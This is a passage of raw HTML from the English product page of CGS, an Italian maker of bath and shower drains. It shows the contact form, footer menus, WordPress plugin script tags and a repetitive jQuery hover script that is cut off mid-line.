                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Phone <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f2168-o1" lang="it-IT" dir="ltr" data-wpcf7-id="2168">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/prodotti/utk-06/#wpcf7-f2168-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2168" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2168-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First and second name" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Company" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Phone" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Message *</textarea></span></div></div><br><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyMTY4fQ==-e934d770e31dacc72e6ede81bc096ef6">
				<span id="hcap_cf7-696b84be059815.03063069" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="7e290b68e5" /><input type="hidden" name="_wp_http_referer" value="/en/prodotti/utk-06/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">* I consent to the processing of personal data according to the GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Send" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Company</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/en/azienda/">Company</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/en/storia/">History</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/en/produzione/">Production</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.cgsmixer.com/en/lavora-con-noi/">Work with us</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/en/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Products</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2044"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-2045"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contacts</h3>
                </div>
                <ul class="footer-links">
                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Follow us</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"en","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"en\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.20.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.20.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', 